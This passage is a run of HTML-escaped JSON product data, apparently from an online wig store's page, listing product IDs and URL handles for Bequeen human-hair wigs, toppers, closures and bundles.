ndles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&